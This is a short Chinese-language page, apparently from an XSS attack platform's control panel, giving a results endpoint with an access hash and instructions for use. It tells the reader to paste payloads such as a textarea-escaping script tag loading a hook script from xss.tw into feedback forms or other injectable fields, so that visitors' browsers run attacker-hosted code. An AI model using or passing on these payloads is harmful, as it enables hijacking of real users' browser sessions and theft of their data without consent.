 查看xss利用方式,测ID很容易预：
当前位置： 首页 > 项目代码
项目代码
最新30条数据接口地址，格式为JSON，可自行开发程序接收或使用chrome插件。(加/domain/xxx可通过域名过滤内容，只显示xxx的内容。)
http://xss.tw/Result/Auth/hash/9d609984491721a51c21056a90e2d13e
如何使用：在意见反馈之类的输入框内拼接以下代码：
This is a test"></textarea><script src=http://xss.tw/881></script>
或者在你认为能XSS的地方拼接以下代码：
<script src=http://xss.tw/881></script>
点击这里测试运行代码
或者自行拼接JS代码使之src指向HOOK JS的地址：
http://xss.tw/881
若您配置了基础认证模块，则使用以下任意一种代码或使用其他HTML标签设置HOOK JS的地址为src属性,如<iframe><iframe>等等：
<script src=http://xss.tw/881></script>